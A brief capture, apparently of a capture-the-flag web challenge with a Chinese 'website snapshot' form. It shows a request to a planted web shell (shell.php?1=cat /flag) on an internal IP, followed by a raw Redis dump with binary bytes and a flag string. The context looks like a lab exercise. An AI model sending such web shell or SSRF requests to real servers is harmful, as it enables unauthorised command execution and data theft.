 请输入要查询的网站
Submit
http://172.150.23.28/shell.php?1=cat+/flag 的快照如下：
REDIS0009� redis-ver 5.0.5�
redis-bits�@� ctime�a� e�used-mem�� �aof-preamble��� �
flag_8_redisauth{ab8b2226055196dae5533b893bba848c}
�{p��|6R